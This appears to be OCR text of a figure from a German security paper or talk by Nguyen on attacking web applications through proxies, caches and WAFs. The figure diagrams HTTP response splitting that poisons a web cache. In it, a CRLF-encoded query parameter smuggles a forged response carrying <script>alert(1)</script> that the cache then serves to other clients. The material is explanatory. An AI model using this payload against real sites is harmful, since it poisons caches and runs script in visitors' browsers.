 Client
Attacker
Cache
example.org
GET /?reflected_uri=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2019%0d%0a%0d%0a<script>alert(
1)</script>
Host: example.org
GET / HTTP/1.1
Host: example.org
GET /?reflected_uri=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2019%0d%0a%0d%0a<script>alert(
1)</script>
Host: example.org
GET / HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Location: foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Server: Apache
...
Stored by cache key
http://example.org
HTTP/1.1 200 OK
Location: foobar
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Server: Apache
...
GET / HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Content-Length: 25
Content-Type: text/html
Cache-Control: max-age=3000
<script>alert(1)</script>
Nguyen
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und